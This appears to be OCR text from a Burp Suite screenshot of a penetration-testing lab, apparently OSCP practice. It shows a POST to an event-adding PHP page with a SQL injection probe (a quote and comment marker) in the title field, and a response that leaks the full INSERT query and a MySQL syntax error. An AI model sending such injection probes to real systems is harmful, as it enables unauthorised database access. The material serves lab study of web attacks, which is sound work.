 Request
Pretty Raw Hex
\n
POST /addEvent.php HTTP/1.1
Host: thelongnight.oscp
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
Origin: http://thelongnight.oscp
Connection: close
Referer: http://thelongnight.oscp/
Upgrade-Insecure-Requests: 1
title=test2'--&description=test2&color=%230071c5&start=
2019-01-03+00%3A00%3A00&end=2019-01-04+00%3A00%3A00
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Mar 2023 00:26:47 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 422
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 INSERT INTO events(title, description, start, end, color) values
('test2'--', 'test2', '2019-01-03 00:00:00', '2019-01-04 00:00:00',
'#0071c5')Array
10 (
11 [0] => 42000
12 [1] => 1064
13 [2] => You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use
near 'test2', '2019-01-03 00:00:00', '2019-01-04 00:00:00',
'#0071c5')' at line 1
14 )
15 Erreur execute